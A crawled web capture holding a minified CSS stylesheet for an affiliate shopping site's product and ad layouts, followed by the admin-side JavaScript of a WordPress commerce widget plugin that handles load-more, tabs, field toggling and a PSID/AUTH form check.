a{color:#333}.alphabet-menu .alphabets{width:50px;display:inline-block}.alphabet-menu .alphabets a:hover{color:#000;cursor:pointer}.bold{font-weight:700}.section-container{margin-left:0}.section-container a{color:#333}.section-container a:hover{color:#ed2991}.brands-merchants-container{margin-top:30px}.no-prods-message{width:100%;text-align:center;font-size:20px !important}.commission-rate{font-size:0.9em;padding:5px 0;position:absolute;width:75px;right:40px;top:-20px;background:#db6363;color:#fff;font-weight:700;border-radius:3px;box-shadow:5px 5px 5px #c4c4c4}@media only screen and (max-width: 950px){#site-header-wrapper{height:auto}}.product-spotlight-wrapper{background:#fff;padding:30px 0 0}.product-spotlight-container{width:70%;margin:auto;text-align:left;padding:10px 0 10px;box-shadow:0 0 7px 1px #d6d6d6;border-radius:20px}.product-spotlight-info-container .row{padding:10px}@media only screen and (max-width: 1280px){.product-spotlight-container{margin-top:30px;width:90% !important}.product-spotlight-info-container .row{margin-top:auto}}.product-spotlight-image-container{height:300px;justify-content:center;display:flex;flex-direction:row;align-items:center}.product-spotlight-image-container img{max-height:100%;max-width:100%}.product-spotlight-title{font-size:3rem;font-weight:700;line-height:3.5rem;color:#3ec5e0;text-overflow:ellipsis;white-space:nowrap;display:block;overflow:hidden}.product-spotlight-description{color:#555555;margin:0px}.product-spotlight-description-label{font-weight:700;font-size:1.2em;margin:10px 0}.product-spotlight-see-more{padding-top:5px;display:block}.product-spotlight-see-more a{cursor:pointer}.product-spotlight-price-container{font-weight:700;font-size:2.2em}.product-spotlight-fs{font-size:0.5em}@media only screen and (max-width: 950px){.product-spotlight-price-container{text-align:center}.product-spotlight-button-container{text-align:center}}.product-spotlight-similar-product-container{width:70%;margin:20px auto 0}.product-spotlight-similar-product-container h2{margin:0}.product-spotlight-related-product-box{padding:0 20px 0 0;margin:0px 0px 20px 0px}.product-spotlight-related-product-box-inner{box-shadow:0 0 7px 1px #d6d6d6;border-radius:20px}.product-spotlight-related-product-image-container{height:250px;justify-content:center;display:flex;flex-direction:row;align-items:center;padding:5px}.product-spotlight-related-product-image-container img{max-width:100%;border-radius:20px 20px 0 0;max-height:250px}.product-spotlight-related-product-name-container{height:70px;padding:10px;font-weight:700}.product-spotlight-related-product-price-container{display:flex;flex-direction:row;align-items:center}.product-spotlight-related-product-price{height:50px;width:70%;padding:0px 10px 30px;line-height:50px}.product-spotlight-related-product-box a{color:#333}.product-spotlight-related-product-box:last-child{padding-right:0px}.product-spotlight-related-product-price{height:50px;padding:0px 10px 30px}.product-spotlight-related-product-merchant{height:50px;margin-left:auto;width:30%;padding:0px 10px 10px 0px;display:flex;flex-direction:row;align-items:center}.product-spotlight-related-product-merchant img{max-height:50px;max-width:100%}.product-spotlight-associate-disclaimer{text-align:center;margin-top:30px;color:#666;font-style:italic;font-size:0.8em}.product-spotlight-modal{display:none;text-align:center;position:fixed;z-index:9998;left:0;top:0;width:100%;height:100%;overflow:auto;background-color:#000;background-color:rgba(0,0,0,0.4);flex-direction:row;justify-content:center}.product-spotlight-modal-inner{max-width:20%;min-width:320px;margin:auto;border:none;border-radius:5px;overflow:auto;background-color:#fff;padding:10px}.product-spotlight-modal .row{margin-top:auto}@media only screen and (max-width: 950px){.product-spotlight-modal-inner{width:90%;max-width:90%}}.product-spotlight-button{padding:5px;background:#db6363;border-color:transparent;border-radius:5px;color:#fff;font-size:1.5em}.product-spotlight-modal-button{width:90%;padding:7px;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;color:#000;background-color:#F4D6CF;border-color:transparent;margin:10px 0px;text-transform:capitalize}.product-spotlight-modal-button:hover{background-color:#000;color:#fff}.product-spotlight-continue-link,.product-spotlight-continue-link:hover{text-decoration:underline;color:#000}.product-spotlight-button:hover,.product-spotlight-button:active{background:#333;color:#fff}.product-spotlight-or-divider{display:block;margin-top:5px}.search-page__h3{margin-bottom:0px}.yh-bcn img{line-height:1px}.adv-products-list{width:100%;display:flex;flex-direction:row;align-items:center;justify-content:center;flex-wrap:wrap;margin-bottom:20px}.adv-products-list .slick-slide{height:auto}.adv-product{padding:2px;display:none}.adv-product__inner{height:190px !important;flex:1 0 10%;box-shadow:0 1px 2px 0 rgba(0,0,0,0.08);padding:0;border:solid 1px #e2e2e6;margin-bottom:4px;border-radius:6px;font-family:'helvetica neue', helvetica, arial, sans-serif}.adv-product__image{text-align:center;height:96px;flex-direction:column;align-items:center;justify-content:center;margin-bottom:5px;display:block;border-radius:6px}.adv-product__image img{max-height:96px;max-width:100%;margin-left:auto;margin-right:auto}.adv-product__title a{color:#000099;line-height:16px;display:block;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;font-size:14px;margin-left:4px;margin-right:4px}@supports (-webkit-line-clamp: 2){.adv-product__title a{overflow:hidden;text-overflow:ellipsis;white-space:initial;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}}.adv-product__merchant a{color:#007542;display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-size:14px;margin-left:4px;margin-right:4px}.adv-product__price a{color:#525252;height:16px;font-weight:bold;font-size:14px;margin-left:4px;margin-right:4px}.adv-products-list .slick-arrow:before{color:#525252}.adv-texts-list{display:flex;flex-direction:column;align-items:center;justify-content:center;max-width:620px;margin-bottom:40px}.adv-text{width:100%;margin-bottom:20px}.adv-text__title{height:30px}.adv-text__title a{font-size:18px;color:#000099;display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.adv-text__url{font-size:1.2rem;max-width:400px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#212121;font-weight:bold}.adv-text__url a{font-size:14px;color:#007542}.adv-text__description{line-height:20px}.adv-text__description a{font-size:14px;color:#525252;line-height:20px}.adv-rs-container{max-width:400px}.adv-rs-container .adv-rs-list{padding:0;columns:2;list-style-type:none}.adv-rs-container .adv-rs-list a{font-size:14px;color:#000099}.adv-text-exp-list{display:flex;flex-direction:column;align-items:center;justify-content:center;max-width:620px}.adv-text-exp{width:100%;margin-bottom:20px;font-family:'helvetica neue', helvetica, arial, sans-serif;position:relative}.adv-text-exp__title{height:30px;width:80%}.adv-text-exp__title a{font-size:18px;display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#000099}.adv-text-exp__url{font-size:1.2rem;max-width:400px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.adv-text-exp__url a{font-size:14px;color:#007542}.adv-text-exp__description{font-size:14px;line-height:20px;margin-bottom:10px}.adv-text-exp__description a{color:#525252}.adv-text-exp__suburls{display:flex;flex-direction:row;align-items:center;justify-content:center;flex-wrap:wrap}.adv-text-exp__suburl{flex:1 0 40%;margin-left:28px}.adv-text-exp__suburl-title,.adv-text-exp__suburl-desc{display:block}.adv-text-exp__suburl-title a{font-size:18px;color:#000099}.adv-text-exp__suburl-desc a{font-size:14px;color:#525252;line-height:20px}.adv-text-exp__rating{height:15px;position:relative;color:#f0792c;margin-bottom:5px;font-size:12px}.adv-text-exp__reviews{color:#525252}.adv-text-exp__stars{unicode-bidi:bidi-override;color:#c5c5c5;font-size:12px;height:12px;width:60px;margin:0 auto;position:relative}.adv-text-exp__stars::before{content:'★★★★★';opacity:.3}.adv-text-exp__stars::after{color:#f0792c;content:'★★★★★';position:absolute;z-index:1;display:block;left:0;top:-5px;overflow:hidden}.adv-text-exp__stars.fill-10::after{width:100%}.adv-text-exp__stars.fill-9::after{width:90%}.adv-text-exp__stars.fill-8::after{width:80%}.adv-text-exp__stars.fill-7::after{width:70%}.adv-text-exp__stars.fill-6::after{width:60%}.adv-text-exp__stars.fill-5::after{width:50%}.adv-text-exp__stars.fill-4::after{width:40%}.adv-text-exp__stars.fill-3::after{width:30%}.adv-text-exp__stars.fill-2::after{width:20%}.adv-text-exp__stars.fill-1::after{width:10%}.adv-text-exp__stars.fill-0::after{width:10%}.adv-text-exp__shop-now{position:absolute;display:block;top:5px;right:5px;background-color:#EDEDED;border:1px solid #d8d8d8;padding:4px 16px}.adv-text-exp__shop-now:hover{text-decoration:underline}.adv-text-exp__shop-now a{color:#525252;font-size:13px;line-height:13px}@media only screen and (max-width: 600px){.adv-text-exp__title{width:100%}.adv-text-exp__shop-now{display:none}}.adv-text-disclaimer{width:100%;color:#c2c2c7;margin-bottom:10px;font-size:13px}.adv-products-disclaimer{width:100%;color:#c2c2c7;text-align:right;margin-bottom:10px;font-size:13px}.adv-exp-container{background:#fff;border-radius:10px;padding:10px;margin-bottom:10px}.merchants-slider{display:flex;height:150px;max-height:auto;overflow-y:hidden;overflow-x:scroll !important;padding:16px;transform:scroll(calc(var(--i,0)/var(--n)*-100%));scroll-behavior:smooth;width:94%;padding-left:40px}.merchants-slider::-webkit-scrollbar{height:5px;width:150px;display:none}.merchants-slider::-webkit-scrollbar-track{background:transparent}.merchants-slider::-webkit-scrollbar-thumb{background:#888}.merchants-slider::-webkit-scrollbar-thumb:hover{background:#555}.merchants-slide{position:relative;text-align:center}.merchants-slide a{display:block;height:100%;width:124px;margin:0 10px;object-fit:cover;border-radius:15px;border:1px solid #dfe5e8;cursor:pointer;transition:.25s ease-in-out}.merchants-slide a:hover{transform:scale(1.2)}.merchants-slide .merchant-name{top:100%;position:sticky;color:#333}.merchants-slide img{max-height:80px;max-width:120px;position:absolute;top:50%;left:50%;transform:translate(-50%, -50%)}.merchant-logo-wrapper{width:100%;height:129px}.merchant-search-title{margin-bottom:0}.merchant-slider-prev-btn{position:absolute;top:80%;left:0;background-color:rgba(255,255,255,0.55);height:70px;line-height:70px;width:40px;text-align:center;box-shadow:0 1px 3px #888;user-select:none;color:#444;cursor:pointer}.merchant-slider-next-btn{position:absolute;top:80%;right:0;background-color:rgba(255,255,255,0.55);height:70px;line-height:70px;width:40px;text-align:center;box-shadow:0 1px 3px #888;user-select:none;color:#444;cursor:pointer}.merchant-slider-prev-btn .arrow-left,.merchant-slider-next-btn .arrow-right{display:block}.bounce{animation:bounce 1s ease-in-out}@keyframes bounce{0%,20%,50%,80%,100%{transform:translateX(0)}40%{transform:translateX(-30px)}60%{transform:translateX(-15px)}}.bc-shopify-blogs-wrapper{display:flex;flex-wrap:wrap;justify-content:center}.bc-shopify-blogs-wrapper .blog-post{width:360px;background-color:white;border-radius:26px;padding:20px;margin:15px}.bc-shopify-blogs-wrapper .blog-post img{width:320px;height:200px;border-radius:26px}.bc-shopify-blogs-wrapper .blog-post .read-more{border-radius:19px;border-color:#949494;color:#949494;box-shadow:0px 0px 2px 3px white, 0px 0px 13px 0px #9ACC33FF;text-transform:uppercase;border-width:1px;border-style:solid;padding:4px 7px 4px 15px;font-family:Montserrat;font-size:14px;font-weight:700;margin-left:10px}.bc-shopify-blogs-wrapper .blog-post .post-meta{font-family:Nunito;font-size:12px;color:black;margin-bottom:0}.bc-shopify-blogs-wrapper .blog-post .post-excerpt{display:none}.bc-shopify-blogs-wrapper .blog-post .blog-post-info h5 a{font-family:Nunito;font-size:16px;color:black;text-transform:none;line-height:normal;letter-spacing:normal;font-weight:bold}.bc-shopify-blogs-wrapper .blog-post .blog-post-info h5{margin-bottom:30px;line-height:normal}@media (max-width: 1200px){.bc-shopify-blogs-wrapper .blog-post img{width:calc(320px * 0.85);height:calc(200px * 0.85)}.bc-shopify-blogs-wrapper .blog-post{width:calc(360px * 0.85)}}@media (max-width: 740px){.bc-shopify-blogs-wrapper .blog-post img{width:320px;height:200px}.bc-shopify-blogs-wrapper .blog-post{width:360px}}



--- FILE ---
content_type: application/javascript
request_url: https://cartageous.com/wp-content/plugins/brainiac-commerce/js/bc-widget.js?ver=1.0.0
body_size: 5916
content:
var bcloadmore;
var bcwidget;
var tileProductsWidget;

(function ($) {

    tileProductsWidget = {

        init: function () {

            $('.custom_media_upload').click(function (e) {

                var field_id = $(this).attr('fid');
                var image_id = $(this).attr('iid');

                wp.media.editor.send.attachment = function (props, attachment) {
                    $('#' + field_id).val(attachment.id);
                    $('#' + image_id).attr('src', attachment.url).css('display', 'block');
                }
                wp.media.editor.open();
                return false;
            });

        },
    };

    bcloadmore = {
        init: function (widget_id, prodNumber, isLazyLoading) {
            var self = this;

            this.loadMore(widget_id, prodNumber);

            if (isLazyLoading) {
                $(window).on('scroll', function(e) {
                    console.log('scroll');
                    if ($("."+widget_id+"-prod:visible").last().get(0).getBoundingClientRect().bottom < window.innerHeight) {
                        self.loadMore(widget_id, prodNumber);
                    }
                });
            } else {
                $("."+widget_id+"-lm").on('click', function (e) {
                    e.preventDefault();
                    self.loadMore(widget_id, prodNumber);
                });
            }

        },
        loadMore: function (widget_id, prodNumber) {
            $("."+widget_id+"-prod:hidden").slice(0, prodNumber).fadeIn().css("display", "inline-block");
            $("."+widget_id+"-prod").slice(0, prodNumber).css('display', 'inline-block');

            if ($("."+widget_id+"-prod:hidden").size() === 0) {
                $("."+widget_id+"-lm").hide();
            }
        }
    };

    bcwidget = {
        init: function (widget_id) {

            var self = this;

            $("div[id$='"+widget_id+"'] .bc-accordion").accordion({
                heightStyle: "content",
                active: false,
                collapsible: true,
            });

            $("." + widget_id + "-tabs").tabs({active: 0});

            $('#widget-' + widget_id + '-widget_type').on('change', function (e) {
                e.preventDefault();
                self.onWidgetTypeChange(widget_id, this.value)
            });

            this.onWidgetTypeChange(widget_id, $('#widget-' + widget_id + '-widget_type').val());

            // On the fitminutes.com after click Save button the jquery accordion is destroyed.
            // I was not able to figure out what cause the issue and due to that I've added this not very clean fix.
            document.querySelector("#widget-" + widget_id + "-savewidget").addEventListener('mouseup', function() {
                setTimeout(function () {
                    if (!jQuery("." + widget_id + "-tabs").hasClass('ui-tabs')) {
                        bcwidget.init(widget_id);
                    }
                }, 1000);
            });

        },
        onWidgetTypeChange: function (widget_id, type) {

            switch (type) {
                case 'product_list':
                    $('label[for=' + 'widget-' + widget_id + '-menu_title' + '], #widget-' + widget_id + '-menu_title').hide();
                    $('label[for=' + 'widget-' + widget_id + '-list-menu-label' + '], #widget-' + widget_id + '-list-menu-label').hide();

                    $("div[id$='"+widget_id+"'] .tiles-accordion").hide();
                    $('#' + widget_id + '-tile-image-group').hide();

                    break;
                case 'product_filtered_list':
                    $('label[for=' + 'widget-' + widget_id + '-menu_title' + '], #widget-' + widget_id + '-menu_title').show();
                    $('label[for=' + 'widget-' + widget_id + '-list-menu-label' + '], #widget-' + widget_id + '-list-menu-label').show();

                    $("div[id$='"+widget_id+"'] .tiles-accordion").hide();
                    $('#' + widget_id + '-tile-image-group').hide();

                    break;
                case 'product_tiles':

                    $('label[for=' + 'widget-' + widget_id + '-menu_title' + '], #widget-' + widget_id + '-menu_title').hide();
                    $('label[for=' + 'widget-' + widget_id + '-list-menu-label' + '], #widget-' + widget_id + '-list-menu-label').hide();

                    $("div[id$='"+widget_id+"'] .tiles-accordion").show();
                    $('#' + widget_id + '-tile-image-group').show();
                    break;
            }
        }
    };


    $(document).on('widget-added', function (event, widget) {
        var widget_id = $(widget).attr('id');
        if (!widget_id) {
            return;
        }
        widget_id = widget_id.substring(widget_id.indexOf("_") + 1);
        if (widget_id.indexOf('brainiac_commerce_widget') != -1) {
            bcwidget.init(widget_id);
            tileProductsWidget.init();
        }
    });

    $('.widget-control-save').click(function(event) {
        if (event.currentTarget.id.indexOf('brainiac_commerce_widget') > 0) {
            var form = jQuery('#' + event.currentTarget.id).parents('form').get(0);
            var inputs = jQuery(form).find('input');
            var psid = '';
            var auth = '';
            inputs.each(function() {
                if ($(this).attr('id') && $(this).attr('id').indexOf('-psid') > 0) {
                    psid = $(this).val();
                }
                if ($(this).attr('id') && $(this).attr('id').indexOf('-auth') > 0) {
                    auth = $(this).val();
                }
            });
            if (Boolean(psid) ^ Boolean(auth)) {
                event.preventDefault();
                alert('BC Widget: Both PSID and AUTH values are required. You can find the inputs in Brainiac Commerce Widget -> Settings -> BC Settings');
            }
        }
    });

})(jQuery);